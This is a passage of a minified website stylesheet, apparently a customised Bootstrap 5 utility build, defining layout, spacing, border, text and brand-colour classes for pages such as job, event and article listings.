.btn-close{padding:.5rem .5rem;margin-top:-0.5rem;margin-right:-0.5rem;margin-bottom:-0.5rem}.offcanvas-title{margin-bottom:0;line-height:1.5}.offcanvas-body{flex-grow:1;padding:1rem 1rem;overflow-y:auto}.offcanvas-start{top:0;left:0;width:400px;border-right:1px solid rgba(0,0,0,.2);transform:translateX(-100%)}.offcanvas-end{top:0;right:0;width:400px;border-left:1px solid rgba(0,0,0,.2);transform:translateX(100%)}.offcanvas-top{top:0;right:0;left:0;height:30vh;max-height:100%;border-bottom:1px solid rgba(0,0,0,.2);transform:translateY(-100%)}.offcanvas-bottom{right:0;left:0;height:30vh;max-height:100%;border-top:1px solid rgba(0,0,0,.2);transform:translateY(100%)}.offcanvas.show{transform:none}.clearfix::after{display:block;clear:both;content:""}.link-Blue{color:#001969}.link-Blue:hover,.link-Blue:focus{color:#00175f}.link-BrightOrange{color:#fc5c48}.link-BrightOrange:hover,.link-BrightOrange:focus{color:#fc6c5a}.link-DarkGreen{color:#003b40}.link-DarkGreen:hover,.link-DarkGreen:focus{color:#00353a}.link-DarkRed{color:#502b3a}.link-DarkRed:hover,.link-DarkRed:focus{color:#482734}.link-LightGrey{color:#f6f6f6}.link-LightGrey:hover,.link-LightGrey:focus{color:#f7f7f7}.link-LightMidGrey{color:#ccc}.link-LightMidGrey:hover,.link-LightMidGrey:focus{color:#d1d1d1}.link-MidGrey{color:#999}.link-MidGrey:hover,.link-MidGrey:focus{color:#a3a3a3}.link-DarkGrey{color:#333}.link-DarkGrey:hover,.link-DarkGrey:focus{color:#2e2e2e}.ratio{position:relative;width:100%}.ratio::before{display:block;padding-top:var(--bs-aspect-ratio);content:""}.ratio>*{position:absolute;top:0;left:0;width:100%;height:100%}.ratio-1x1{--bs-aspect-ratio: 100%}.ratio-4x3{--bs-aspect-ratio: 75%}.ratio-16x9{--bs-aspect-ratio: 56.25%}.ratio-21x9{--bs-aspect-ratio: 42.8571428571%}.fixed-top{position:fixed;top:0;right:0;left:0;z-index:1030}.fixed-bottom{position:fixed;right:0;bottom:0;left:0;z-index:1030}.sticky-top{position:sticky;top:0;z-index:1020}@media(min-width: 576px){.sticky-sm-top{position:sticky;top:0;z-index:1020}}@media(min-width: 768px){.sticky-md-top{position:sticky;top:0;z-index:1020}}@media(min-width: 992px){.sticky-lg-top{position:sticky;top:0;z-index:1020}}@media(min-width: 1200px){.sticky-xl-top{position:sticky;top:0;z-index:1020}}@media(min-width: 1400px){.sticky-xxl-top{position:sticky;top:0;z-index:1020}}.visually-hidden,.side-col .related-jobs .lead-in,.visually-hidden-focusable:not(:focus):not(:focus-within){position:absolute !important;width:1px !important;height:1px !important;padding:0 !important;margin:-1px !important;overflow:hidden !important;clip:rect(0, 0, 0, 0) !important;white-space:nowrap !important;border:0 !important}.stretched-link::after,.related-jobs.grid-layout .card .card-footer .read-more::after{position:absolute;top:0;right:0;bottom:0;left:0;z-index:1;content:""}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.align-baseline{vertical-align:baseline !important}.align-top{vertical-align:top !important}.align-middle{vertical-align:middle !important}.align-bottom{vertical-align:bottom !important}.align-text-bottom{vertical-align:text-bottom !important}.align-text-top{vertical-align:text-top !important}.float-start{float:left !important}.float-end{float:right !important}.float-none{float:none !important}.overflow-auto{overflow:auto !important}.overflow-hidden{overflow:hidden !important}.overflow-visible{overflow:visible !important}.overflow-scroll{overflow:scroll !important}.d-inline{display:inline !important}.d-inline-block{display:inline-block !important}.d-block{display:block !important}.d-grid{display:grid !important}.d-table{display:table !important}.d-table-row{display:table-row !important}.d-table-cell{display:table-cell !important}.d-flex,.row .col:has(.promo:only-child){display:flex !important}.d-inline-flex{display:inline-flex !important}.d-none{display:none !important}.shadow{box-shadow:0 .5rem 1rem rgba(0,0,0,.15) !important}.shadow-sm{box-shadow:0 .125rem .25rem rgba(0,0,0,.075) !important}.shadow-lg{box-shadow:0 1rem 3rem rgba(0,0,0,.175) !important}.shadow-none{box-shadow:none !important}.position-static{position:static !important}.position-relative{position:relative !important}.position-absolute{position:absolute !important}.position-fixed{position:fixed !important}.position-sticky{position:sticky !important}.top-0{top:0 !important}.top-50{top:50% !important}.top-100{top:100% !important}.bottom-0{bottom:0 !important}.bottom-50{bottom:50% !important}.bottom-100{bottom:100% !important}.start-0{left:0 !important}.start-50{left:50% !important}.start-100{left:100% !important}.end-0{right:0 !important}.end-50{right:50% !important}.end-100{right:100% !important}.translate-middle{transform:translate(-50%, -50%) !important}.translate-middle-x{transform:translateX(-50%) !important}.translate-middle-y{transform:translateY(-50%) !important}.border,.promo.keyline-layout{border:1px solid #ccc !important}.border-0,#main-nav>.container .navbar-nav>.nav-item.megamenu .dropdown-menu,.job-detail .main-col #main-nav>.what-doing .navbar-nav>.nav-item.megamenu .dropdown-menu,#main-nav>.related-people.grid-layout .navbar-nav>.nav-item.megamenu .dropdown-menu{border:0 !important}.border-top,.instagram-feed .feed-title,.two-col-page .side-col .nav-list,.job-list .side-col .nav-list,.job-detail .side-col .nav-list,.event-list .side-col .nav-list,.event-detail .side-col .nav-list,.service-detail .side-col .nav-list,.person-list .side-col .nav-list,.person-detail .side-col .nav-list,.article-list .side-col .nav-list,.article-detail .side-col .nav-list,.side-col .related-jobs.default-layout,.side-col .related-jobs.promo.small-text-layout,.side-col .related-jobs.promo.icon-layout,.related-locations .related-title,.side-col .related-people.default-layout .carousel-nav,.side-col .related-people.promo.small-text-layout .carousel-nav,.side-col .related-people.promo.icon-layout .carousel-nav,.side-col .related-people.default-layout,.side-col .related-people.promo.small-text-layout,.side-col .related-people.promo.icon-layout,.related-people.default-layout .related-title,.related-people.promo.small-text-layout .related-title,.related-people.promo.icon-layout .related-title,.related-articles.hero-layout .related-card.row-layout .card-body .type,.related-posts .related-title,.related-jobs .related-title,.related-events .related-title,.related-articles .related-title,.page-footer .container .copyright,.page-footer .job-detail .main-col .what-doing .copyright,.job-detail .main-col .page-footer .what-doing .copyright,.page-footer .related-people.grid-layout .copyright,.page-footer .container .links,.page-footer .job-detail .main-col .what-doing .links,.job-detail .main-col .page-footer .what-doing .links,.page-footer .related-people.grid-layout .links,.grid-container .row-title{border-top:1px solid #ccc !important}.border-top-0{border-top:0 !important}.border-end{border-right:1px solid #ccc !important}.border-end-0{border-right:0 !important}.border-bottom,.image-plugin figcaption{border-bottom:1px solid #ccc !important}.border-bottom-0{border-bottom:0 !important}.border-start,.person-detail .page-header dl{border-left:1px solid #ccc !important}.border-start-0{border-left:0 !important}.border-Blue{border-color:#001969 !important}.border-BrightOrange{border-color:#fc5c48 !important}.border-DarkGreen{border-color:#003b40 !important}.border-DarkRed{border-color:#502b3a !important}.border-LightGrey{border-color:#f6f6f6 !important}.border-LightMidGrey{border-color:#ccc !important}.border-MidGrey{border-color:#999 !important}.border-DarkGrey{border-color:#333 !important}.border-white{border-color:#fff !important}.border-1{border-width:1px !important}.border-2,.person-detail .page-header dl{border-width:2px !important}.border-3{border-width:3px !important}.border-4{border-width:4px !important}.border-5{border-width:5px !important}.w-25{width:25% !important}.w-50{width:50% !important}.w-75{width:75% !important}.w-100{width:100% !important}.w-auto{width:auto !important}.mw-100{max-width:100% !important}.vw-100{width:100vw !important}.min-vw-100{min-width:100vw !important}.h-25{height:25% !important}.h-50{height:50% !important}.h-75{height:75% !important}.h-100,.related-grid .card,.promo.keyline-layout{height:100% !important}.h-auto{height:auto !important}.mh-100{max-height:100% !important}.vh-100{height:100vh !important}.min-vh-100{min-height:100vh !important}.flex-fill{flex:1 1 auto !important}.flex-row{flex-direction:row !important}.flex-column{flex-direction:column !important}.flex-row-reverse{flex-direction:row-reverse !important}.flex-column-reverse{flex-direction:column-reverse !important}.flex-grow-0{flex-grow:0 !important}.flex-grow-1{flex-grow:1 !important}.flex-shrink-0{flex-shrink:0 !important}.flex-shrink-1{flex-shrink:1 !important}.flex-wrap{flex-wrap:wrap !important}.flex-nowrap{flex-wrap:nowrap !important}.flex-wrap-reverse{flex-wrap:wrap-reverse !important}.gap-0{gap:0 !important}.gap-1{gap:.25rem !important}.gap-2{gap:.5rem !important}.gap-3{gap:1rem !important}.gap-4{gap:1.5rem !important}.gap-5{gap:3rem !important}.justify-content-start{justify-content:flex-start !important}.justify-content-end,.page-footer .container .copyright .list-group,.page-footer .job-detail .main-col .what-doing .copyright .list-group,.job-detail .main-col .page-footer .what-doing .copyright .list-group,.page-footer .related-people.grid-layout .copyright .list-group{justify-content:flex-end !important}.justify-content-center{justify-content:center !important}.justify-content-between{justify-content:space-between !important}.justify-content-around{justify-content:space-around !important}.justify-content-evenly{justify-content:space-evenly !important}.align-items-start{align-items:flex-start !important}.align-items-end{align-items:flex-end !important}.align-items-center{align-items:center !important}.align-items-baseline{align-items:baseline !important}.align-items-stretch{align-items:stretch !important}.align-content-start{align-content:flex-start !important}.align-content-end{align-content:flex-end !important}.align-content-center{align-content:center !important}.align-content-between{align-content:space-between !important}.align-content-around{align-content:space-around !important}.align-content-stretch{align-content:stretch !important}.align-self-auto{align-self:auto !important}.align-self-start{align-self:flex-start !important}.align-self-end{align-self:flex-end !important}.align-self-center{align-self:center !important}.align-self-baseline{align-self:baseline !important}.align-self-stretch{align-self:stretch !important}.order-first{order:-1 !important}.order-0{order:0 !important}.order-1{order:1 !important}.order-2{order:2 !important}.order-3{order:3 !important}.order-4{order:4 !important}.order-5{order:5 !important}.order-last{order:6 !important}.m-0,#main-nav>.container .navbar-nav>.nav-item .dropdown-menu,.job-detail .main-col #main-nav>.what-doing .navbar-nav>.nav-item .dropdown-menu,#main-nav>.related-people.grid-layout .navbar-nav>.nav-item .dropdown-menu{margin:0 !important}.m-1{margin:.25rem !important}.m-2{margin:.5rem !important}.m-3{margin:1rem !important}.m-4{margin:1.5rem !important}.m-5{margin:3rem !important}.m-auto{margin:auto !important}.mx-0{margin-right:0 !important;margin-left:0 !important}.mx-1{margin-right:.25rem !important;margin-left:.25rem !important}.mx-2{margin-right:.5rem !important;margin-left:.5rem !important}.mx-3{margin-right:1rem !important;margin-left:1rem !important}.mx-4{margin-right:1.5rem !important;margin-left:1.5rem !important}.mx-5{margin-right:3rem !important;margin-left:3rem !important}.mx-auto{margin-right:auto !important;margin-left:auto !important}.my-0{margin-top:0 !important;margin-bottom:0 !important}.my-1{margin-top:.25rem !important;margin-bottom:.25rem !important}.my-2{margin-top:.5rem !important;margin-bottom:.5rem !important}.my-3{margin-top:1rem !important;margin-bottom:1rem !important}.my-4{margin-top:1.5rem !important;margin-bottom:1.5rem !important}.my-5{margin-top:3rem !important;margin-bottom:3rem !important}.my-auto{margin-top:auto !important;margin-bottom:auto !important}.mt-0{margin-top:0 !important}.mt-1{margin-top:.25rem !important}.mt-2{margin-top:.5rem !important}.mt-3{margin-top:1rem !important}.mt-4{margin-top:1.5rem !important}.mt-5{margin-top:3rem !important}.mt-auto{margin-top:auto !important}.me-0{margin-right:0 !important}.me-1{margin-right:.25rem !important}.me-2{margin-right:.5rem !important}.me-3{margin-right:1rem !important}.me-4{margin-right:1.5rem !important}.me-5{margin-right:3rem !important}.me-auto{margin-right:auto !important}.mb-0,.two-col-page .main-col>:last-child,.job-list .main-col>:last-child,.job-detail .main-col>:last-child,.event-list .main-col>:last-child,.event-detail .main-col>:last-child,.service-detail .main-col>:last-child,.person-list .main-col>:last-child,.person-detail .main-col>:last-child,.article-list .main-col>:last-child,.article-detail .main-col>:last-child{margin-bottom:0 !important}.mb-1{margin-bottom:.25rem !important}.mb-2{margin-bottom:.5rem !important}.mb-3{margin-bottom:1rem !important}.mb-4,.two-col-page .side-col,.job-list .side-col,.job-detail .side-col,.event-list .side-col,.event-detail .side-col,.service-detail .side-col,.person-list .side-col,.person-detail .side-col,.article-list .side-col,.article-detail .side-col{margin-bottom:1.5rem !important}.mb-5{margin-bottom:3rem !important}.mb-auto{margin-bottom:auto !important}.ms-0{margin-left:0 !important}.ms-1{margin-left:.25rem !important}.ms-2{margin-left:.5rem !important}.ms-3{margin-left:1rem !important}.ms-4{margin-left:1.5rem !important}.ms-5{margin-left:3rem !important}.ms-auto{margin-left:auto !important}.p-0,#main-nav>.container .navbar-nav>.nav-item .dropdown-menu,.job-detail .main-col #main-nav>.what-doing .navbar-nav>.nav-item .dropdown-menu,#main-nav>.related-people.grid-layout .navbar-nav>.nav-item .dropdown-menu{padding:0 !important}.p-1{padding:.25rem !important}.p-2{padding:.5rem !important}.p-3{padding:1rem !important}.p-4{padding:1.5rem !important}.p-5{padding:3rem !important}.px-0{padding-right:0 !important;padding-left:0 !important}.px-1{padding-right:.25rem !important;padding-left:.25rem !important}.px-2{padding-right:.5rem !important;padding-left:.5rem !important}.px-3{padding-right:1rem !important;padding-left:1rem !important}.px-4{padding-right:1.5rem !important;padding-left:1.5rem !important}.px-5{padding-right:3rem !important;padding-left:3rem !important}.py-0{padding-top:0 !important;padding-bottom:0 !important}.py-1{padding-top:.25rem !important;padding-bottom:.25rem !important}.py-2{padding-top:.5rem !important;padding-bottom:.5rem !important}.py-3{padding-top:1rem !important;padding-bottom:1rem !important}.py-4{padding-top:1.5rem !important;padding-bottom:1.5rem !important}.py-5{padding-top:3rem !important;padding-bottom:3rem !important}.pt-0{padding-top:0 !important}.pt-1{padding-top:.25rem !important}.pt-2{padding-top:.5rem !important}.pt-3{padding-top:1rem !important}.pt-4{padding-top:1.5rem !important}.pt-5{padding-top:3rem !important}.pe-0{padding-right:0 !important}.pe-1{padding-right:.25rem !important}.pe-2{padding-right:.5rem !important}.pe-3{padding-right:1rem !important}.pe-4{padding-right:1.5rem !important}.pe-5{padding-right:3rem !important}.pb-0{padding-bottom:0 !important}.pb-1{padding-bottom:.25rem !important}.pb-2{padding-bottom:.5rem !important}.pb-3{padding-bottom:1rem !important}.pb-4{padding-bottom:1.5rem !important}.pb-5{padding-bottom:3rem !important}.ps-0{padding-left:0 !important}.ps-1{padding-left:.25rem !important}.ps-2{padding-left:.5rem !important}.ps-3{padding-left:1rem !important}.ps-4{padding-left:1.5rem !important}.ps-5{padding-left:3rem !important}.font-monospace{font-family:var(--bs-font-monospace) !important}.fs-1{font-size:calc(1.375rem + 1.5vw) !important}.fs-2{font-size:calc(1.325rem + 0.9vw) !important}.fs-3{font-size:calc(1.3rem + 0.6vw) !important}.fs-4{font-size:calc(1.275rem + 0.3vw) !important}.fs-5{font-size:1.25rem !important}.fs-6{font-size:1rem !important}.fst-italic{font-style:italic !important}.fst-normal{font-style:normal !important}.fw-light{font-weight:300 !important}.fw-lighter{font-weight:lighter !important}.fw-normal{font-weight:400 !important}.fw-bold{font-weight:700 !important}.fw-bolder{font-weight:bolder !important}.lh-1{line-height:1 !important}.lh-sm{line-height:1.25 !important}.lh-base{line-height:1.5 !important}.lh-lg{line-height:2 !important}.text-start{text-align:left !important}.text-end{text-align:right !important}.text-center{text-align:center !important}.text-decoration-none{text-decoration:none !important}.text-decoration-underline{text-decoration:underline !important}.text-decoration-line-through{text-decoration:line-through !important}.text-lowercase{text-transform:lowercase !important}.text-uppercase{text-transform:uppercase !important}.text-capitalize{text-transform:capitalize !important}.text-wrap{white-space:normal !important}.text-nowrap{white-space:nowrap !important}.text-break{word-wrap:break-word !important;word-break:break-word !important}.text-Blue{color:#001969 !important}.text-BrightOrange{color:#fc5c48 !important}.text-DarkGreen{color:#003b40 !important}.text-DarkRed{color:#502b3a !important}.text-LightGrey{color:#f6f6f6 !important}.text-LightMidGrey{color:#ccc !important}.text-MidGrey{color:#999 !important}.text-DarkGrey{color:#333 !important}.text-white{color:#fff !important}.text-body{color:#333 !important}.text-muted{color:#6c757d !important}.text-black-50{color:rgba(0,0,0,.5) !important}.text-white-50{color:rgba(255,255,255,.5) !important}.text-reset{color:inherit !important}.bg-Blue{background-color:#001969 !important}.bg-BrightOrange{background-color:#fc5c48 !important}.bg-DarkGreen{background-color:#003b40 !important}.bg-DarkRed{background-color:#502b3a !important}.bg-LightGrey{background-color:#f6f6f6 !important}.bg-LightMidGrey{background-color:#ccc !important}.bg-MidGrey{background-color:#999 !important}.bg-DarkGrey{background-color:#333 !important}.bg-body{background-color:#fff !important}.bg-white{background-color:#fff !important}.bg-transparent{background-color:rgba(0,0,0,0) !important}.bg-gradient{background-image:var(--bs-gradient) !important}.user-select-all{user-select:all !important}.user-select-auto{user-select:auto !important}.user-select-none{user-select:none !important}.pe-none{pointer-events:none !important}.pe-auto{pointer-events:auto !important}.rounded{border-radius:.25rem !important}.rounded-0{border-radius:0 !important}.rounded-1{border-radius:.2rem !important}.rounded-2{border-radius:.25rem !important}.rounded-3{border-radius:.3rem !important}.rounded-circle{border-radius:50% !important}.rounded-pill{border-radius:50rem !important}.rounded-top{border-top-left-radius:.25rem !important;border-top-right-radius:.25rem !important}.rounded-end{border-top-right-radius:.25rem !important;border-bottom-right-radius:.25rem !important}.rounded-bottom{border-bottom-right-radius:.25rem !important;border-bottom-left-radius:.25rem !important}.rounded-start{border-bottom-left-radius:.25rem !important;border-top-left-radius:.25rem !important}.visible{visibility:visible !important}.invisible{visibility:hidden !important}@media(min-width: 576px){.float-sm-start{float:left !important}.float-sm-end{float:right !important}.float-sm-none{float:none !important}.d-sm-inline{display:inline !important}.d-sm-inline-block{display:inline-block !important}.d-sm-block{display:block !important}.d-sm-grid{display:grid !important}.d-sm-table{display:table !important}.d-sm-table-row{display:table-row !important}.d-sm-table-cell{display:table-cell !important}.d-sm-flex{display:flex !important}.d-sm-inline-flex{display:inline-flex !important}.d-sm-none{display:none !important}.flex-sm-fill{flex:1 1 auto !important}.flex-sm-row{flex-direction:row !important}.flex-sm-column{flex-direction:column !important}.flex-sm-row-reverse{flex-direction:row-reverse !important}.flex-sm-column-reverse{flex-direction:column-reverse !important}.flex-sm-grow-0{flex-grow:0 !important}.flex-sm-grow-1{flex-grow:1 !important}.flex-sm-shrink-0{flex-shrink:0 !important}.flex-sm-shrink-1{flex-shrink:1 !important}.flex-sm-wrap{flex-wrap:wrap !important}.flex-sm-nowrap{flex-wrap:nowrap !important}.flex-sm-wrap-reverse{flex-wrap:wrap-reverse !important}.gap-sm-0{gap:0 !important}.gap-sm-1{gap:.25rem !important}.gap-sm-2{gap:.5rem !important}.gap-sm-3{gap:1rem !important}.gap-sm-4{gap:1.5rem !important}.gap-sm-5{gap:3rem !important}.justify-content-sm-start{justify-content:flex-start !important}.justify-content-sm-end{justify-content:flex-end !important}.justify-content-sm-center{justify-content:center !important}.justify-content-sm-between{justify-content:space-between !important}.justify-content-sm-around{justify-content:space-around !important}.justify-content-sm-evenly{justify-content:space-evenly !important}.align-items-sm-start{align-items:flex-start !important}.align-items-sm-end{align-items:flex-end !important}.align-items-sm-center{align-items:center !important}.align-items-sm-baseline{align-items:baseline !important}.align-items-sm-stretch{align-items:stretch !important}.align-content-sm-start{align-content:flex-start !important}.align-content-sm-end{align-content:flex-end !important}.align-content-sm-center{align-content:center !important}.align-content-sm-between{align-content:space-between !important}.align-content-sm-around{align-content:space-around !important}.align-content-sm-stretch{align-content:stretch !important}.align-self-sm-auto{align-self:auto !important}.align-self-sm-start{align-self:flex-start !important}.align-self-sm-end{align-self:flex-end !important}.align-self-sm-center{align-self:center !important}.align-self-sm-baseline{align-self:baseline !important}.align-self-sm-stretch{align-self:stretch !important}.order-sm-first{order:-1 !important}.order-sm-0{order:0 !important}.order-sm-1{order:1 !important}.order-sm-2{order:2 !important}.order-sm-3{order:3 !important}.order-sm-4{order:4 !important}.order-sm-5{order:5 !important}.order-sm-last{order:6 !important}.m-sm-0{margin:0 !important}.m-sm-1{margin:.25rem !important}.m-sm-2{margin:.5rem !important}.m-sm-3{margin:1rem !important}.m-sm-4{margin:1.5rem !important}.m-sm-5{margin:3rem !important}.m-sm-auto{margin:auto !important}.mx-sm-0{margin-right:0 !important;margin-left:0 !important}.mx-sm-1{margin-right:.25rem !important;margin-left:.25rem !important}.mx-sm-2{margin-right:.5rem !important;margin-left:.5rem !important}.mx-sm-3{margin-right:1rem !important;margin-left:1rem !important}.mx-sm-4{margin-right:1.5rem !important;margin-left:1.5rem !important}.mx-sm-5{margin-right:3rem !important;margin-left:3rem !important}.mx-sm-auto{margin-right:auto !important;margin-left:auto !important}.my-sm-0{margin-top:0 !important;margin-bottom:0 !important}.my-sm-1{margin-top:.25rem !important;margin-bottom:.25rem !important}.my-sm-2{margin-top:.5rem !important;margin-bottom:.5rem !important}.my-sm-3{margin-top:1rem !important;margin-bottom:1rem !important}.my-sm-4{margin-top:1.5rem !important;margin-bottom:1.5rem !important}.my-sm-5{margin-top:3rem !important;margin-bottom:3rem !important}.my-sm-auto{margin-top:auto !important;margin-bottom:auto !important}.mt-sm-0{margin-top:0 !important}.mt-sm-1{margin-top:.25rem !important}.mt-sm-2{margin-top:.5rem !important}.mt-sm-3{margin-top:1rem !important}.mt-sm-4{margin-top:1.5rem !important}.mt-sm-5{margin-top:3rem !important}.mt-sm-auto{margin-top:auto !important}.me-sm-0{margin-right:0 !important}.me-sm-1{margin-right:.25rem !important}.me-sm-2{margin-right:.5rem !important}.me-sm-3{margin-right:1rem !important}.me-sm-4{margin-right:1.5rem !important}.me-sm-5{margin-right:3rem !important}.me-sm-auto{margin-right:auto !important}.mb-sm-0{margin-bottom:0 !important}.mb-sm-1{margin-bottom:.25rem !important}.mb-sm-2{margin-bottom:.5rem !important}.mb-sm-3{margin-bottom:1rem !important}.mb-sm-4{margin-bottom:1.5rem !important}.mb-sm-5{margin-bottom:3rem !important}.mb-sm-auto{margin-bottom:auto !important}.ms-sm-0{margin-left:0 !important}.ms-sm-1{margin-left:.25rem !important}.ms-sm-2{margin-left:.5rem !important}.ms-sm-3{margin-left:1rem !important}.ms-sm-4{margin-left:1.5rem !important}.ms-sm-5{margin-left:3rem !important}.ms-sm-auto{margin-left:auto !important}.p-sm-0{padding:0 !important}.p-sm-1{padding:.25rem !important}.p-sm-2{padding:.5rem !important}.p-sm-3{padding:1rem !important}.p-sm-4{padding:1.5rem !important}.p-sm-5{padding:3rem !important}.px-sm-0{padding-right:0 !important;padding-left:0 !important}.px-sm-1{padding-right:.25rem !important;padding-left:.25rem !important}.px-sm-2{padding-right:.5rem !important;padding-left:.5rem !important}.px-sm-3{padding-right:1rem !important;padding-left:1rem !important}.px-sm-4{padding-right:1.5rem !important;padding-left:1.5rem !important}.px-sm-5{padding-right:3rem !important;padding-left:3rem !important}.py-sm-0{padding-top:0 !important;padding-bottom:0 !important}.py-sm-1{padding-top:.25rem !important;padding-bottom:.25rem !important}.py-sm-2{padding-top:.5rem !important;padding-bottom:.5rem !important}.py-sm-3{padding-top:1rem !important;padding-bottom:1rem !important}.py-sm-4{padding-top:1.5rem !important;padding-bottom:1.5rem !important}.py-sm-5{padding-top:3rem !important;padding-bottom:3rem !important}.pt-sm-0{padding-top:0 !important}.pt-sm-1{padding-top:.25rem !important}.pt-sm-2{padding-top:.5rem !important}.pt-sm-3{padding-top:1rem !important}.pt-sm-4{padding-top:1.5rem !important}.pt-sm-5{padding-top:3rem !important}.pe-sm-0{padding-right:0 !important}.pe-sm-1{padding-right:.25rem !important}.pe-sm-2{padding-right:.5rem !important}.pe-sm-3{padding-right:1rem !important}.pe-sm-4{padding-right:1.5rem !important}.pe-sm-5{padding-right:3rem !important}.pb-sm-0{padding-bottom:0 !important}.pb-sm-1{padding-bottom:.25rem !important}.pb-sm-2{padding-bottom:.5rem !important}.pb-sm-3{padding-bottom:1rem !important}.pb-sm-4{padding-bottom:1.5rem !important}.pb-sm-5{padding-bottom:3rem !important}.ps-sm-0{padding-left:0 !important}.ps-sm-1{padding-left:.25rem !important}.ps-sm-2{padding-left:.5rem !important}.ps-sm-3{padding-left:1rem !important}.ps-sm-4{padding-left:1.5rem !important}.ps-sm-5{padding-left:3rem !important}.text-sm-start{text-align:left !important}.text-sm-end{text-align:right !important}.text-sm-center{text-align:center !important}}@media(min-width: 768px){.float-md-start{float:left !important}.float-md-end{float:right !important}.float-md-none{float:none !important}.d-md-inline{display:inline !important}.d-md-inline-block{display:inline-block !important}.d-md-block{display:block !important}.d-md-grid{display:grid !important}.d-md-table{display:table !important}.d-md-table-row{display:table-row !important}.d-md-table-cell{display:table-cell !important}.d-md-flex{display:flex !important}.d-md-inline-flex{display:inline-flex !important}.d-md-none{display:none !important}.flex-md-fill{flex:1 1 auto !important}.flex-md-row{flex-direction:row !important}.flex-md-column{flex-direction:column !important}.flex-md-row-reverse{flex-direction:row-reverse !important}.flex-md-column-reverse{flex-direction:column-reverse !important}.flex-md-grow-0{flex-grow:0 !important}.flex-md-grow-1{flex-grow:1 !important}.flex-md-shrink-0{flex-shrink:0 !important}.flex-md-shrink-1{flex-shrink:1 !important}.flex-md-wrap{flex-wrap:wrap !important}.flex-md-nowrap{flex-wrap:nowrap !important}.flex-md-wrap-reverse{flex-wrap:wrap-reverse !important}.gap-md-0{gap:0 !important}.gap-md-1{gap:.25rem !important}.gap-md-2{gap:.5rem !important}.gap-md-3{gap:1rem !important}.gap-md-4{gap:1.5rem !important}.gap-md-5{gap:3rem !important}.justify-content-md-start{justify-content:flex-start !important}.justify-content-md-end{justify-content:flex-end !important}.justify-content-md-center{justify-content:center !important}.justify-content-md-between{justify-content:space-between !important}.justify-content-md-around{justify-content:space-around !important}.justify-content-md-evenly{justify-content:space-evenly !important}.align-items-md-start{align-items:flex-start !important}.align-items-md-end{align-items:flex-end !important}.align-items-md-center{align-items:center !important}.align-items-md-baseline{align-items:baseline !important}.align-items-md-stretch{align-items:stretch !important}.align-content-md-start{align-content:flex-start !important}.align-content-md-end{align-content:flex-end !important}.align-content-md-center{align-content:center !important}.align-content-md-between{align-content:space-between !important}.align-content-md-around{align-content:space-around !important}.align-content-md-stretch{align-content:stretch !important}.align-self-md-auto{align-self:auto !important}.align-self-md-start{align-self:flex-start !important}.align-self-md-end{align-self:flex-end !important}.align-self-md-center{align-self:center !important}.align-self-md-baseline{align-self:baseline !important}.align-self-md-stretch{align-self:stretch !important}.order-md-first{order:-1 !important}.order-md-0{order:0 !important}.order-md-1{order:1 !important}.order-md-2{order:2 !important}.order-md-3{order:3 !important}.order-md-4{order:4 !important}.order-md-5{order:5 !important}.order-md-last{order:6 !important}.m-md-0{margin:0 !important}.m-md-1{margin:.25rem !important}.m-md-2{margin:.5rem !important}.m-md-3{margin:1rem !important}.m-md-4{margin:1.5rem !important}.m-md-5{margin:3rem !important}.m-md-auto{margin:auto !important}.mx-md-0{margin-right:0 !important;margin-left:0 !important}.mx-md-1{margin-right:.25rem !important;margin-left:.25rem !important}.mx-md-2{margin-right:.5rem !important;margin-left:.5rem !important}.mx-md-3{margin-right:1rem !important;margin-left:1rem !important}.mx-md-4{margin-right:1.5rem !important;margin-left:1.5rem !important}.mx-md-5{margin-right:3rem !important;margin-left:3rem !important}.mx-md-auto{margin-right:auto !important;margin-left:auto !important}.my-md-0{margin-top:0 !important;margin-bottom:0 !important}.my-md-1{margin-top:.25rem !important;margin-bottom:.25rem !important}.my-md-2{margin-top:.5rem !important;margin-bottom:.5rem !important}.my-md-3{margin-top:1rem !important;margin-bottom:1rem !important}.my-md-4{margin-top:1.5rem !important;margin-bottom:1.5rem !important}.my-md-5{margin-top:3rem !important;margin-bottom:3rem !important}.my-md-auto{margin-top:auto !important;margin-bottom:auto !important}.mt-md-0{margin-top:0 !important}.mt-md-1{margin-top:.25rem !important}.mt-md-2{margin-top:.5rem !important}.mt-md-3{margin-top:1rem !important}.mt-md-4{margin-top:1.5rem !important}.mt-md-5{margin-top:3rem !important}.mt-md-auto{margin-top:auto !important}.me-md-0{margin-right:0 !important}.me-md-1{margin-right:.25rem !important}.me-md-2{margin-right:.5rem !important}.me-md-3{margin-right:1rem !important}.me-md-4{margin-right:1.5rem !important}.me-md-5{margin-right:3rem !important}.me-md-auto{margin-right:auto !important}.mb-md-0{margin-bottom:0 !important}.mb-md-1{margin-bottom:.25rem !important}.mb-md-2{margin-bottom:.5rem !important}.mb-md-3{margin-bottom:1rem !important}.mb-md-4{margin-bottom:1.5rem !important}.mb-md-5{margin-bottom:3rem !important}.mb-md-auto{margin-bottom:auto !important}.ms-md-0{margin-left:0 !important}.ms-md-1{margin-left:.25rem !important}.ms-md-2{margin-left:.5rem !important}.ms-md-3{margin-left:1rem !important}.ms-md-4{margin-left:1.5rem !important}.ms-md-5{margin-left:3rem !important}.ms-md-auto{margin-left:auto !important}.p-md-0{padding:0 !important}.p-md-1{padding:.25rem !important}.p-md-2{padding:.5rem !important}.p-md-3{padding:1rem !important}.p-md-4{padding:1.5rem !important}.p-md-5{padding:3rem !important}.px-md-0{padding-right:0 !important;padding-left:0 !important}.px-md-1{padding-right:.25rem !important;padding-left:.25rem !important}.px-md-2{padding-right:.5rem !important;padding-left:.5rem !important}.px-md-3{padding-right:1rem !important;padding-left:1rem !important}.px-md-4{padding-right:1.5rem !important;padding-left:1.5rem !important}.px-md-5{padding-right:3rem !important;padding-left:3rem !important}.py-md-0{padding-top:0 !important;padding-bottom:0 !important}.py-md-1{padding-top:.25rem !important;padding-bottom:.25rem !important}.py-md-2{padding-top:.5rem !important;padding-bottom:.5rem !important}.py-md-3{padding-top:1rem !important;padding-bottom:1rem !important}.py-md-4{padding-top:1.5rem !important;padding-bottom:1.5rem !important}.py-md-5{padding-top:3rem !important;padding-bottom:3rem !important}.pt-md-0{padding-top:0 !important}.pt-md-1{padding-top:.25rem !important}.pt-md-2{padding-top:.5rem !important}.pt-md-3{padding-top:1rem !important}.pt-md-4{padding-top:1.5rem !important}.pt-md-5{padding-top:3rem !important}.pe-md-0{padding-right:0 !important}.pe-md-1{padding-right:.25rem !important}.pe-md-2{padding-right:.5rem !important}.pe-md-3{padding-right:1rem !important}.pe-md-4{padding-right:1.5rem !important}.pe-md-5{padding-right:3rem 